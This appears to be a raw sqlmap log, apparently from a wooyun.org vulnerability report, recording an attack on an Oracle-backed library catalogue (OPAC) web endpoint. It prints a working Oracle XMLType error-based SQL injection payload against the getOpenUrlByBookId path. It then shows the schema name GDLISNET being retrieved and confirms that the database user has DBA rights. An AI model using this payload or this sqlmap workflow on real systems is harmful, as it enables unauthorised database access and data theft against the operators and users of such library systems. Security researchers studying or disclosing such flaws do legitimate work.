 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 8 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http:/ /opac/opacOpenurl/getOpenUrlByBookId/1 AN
D 9635=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(118)||CHR(
107)||CHR(113)||(SELECT (CASE WHEN (9635=9635) THEN 1 ELSE 0 END) FROM DUAL)||CH
R(113)||CHR(112)||CHR(107)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL)
---
[11:43:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:43:00] [INFO] fetching current database
[11:43:00] [INFO] retrieved: GDLISNET
[11:43:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GDLISNET'
[11:43:00] [INFO] testing if current user is DBA
current user is DBA: True
[11:43:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[11:43:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 11:43:23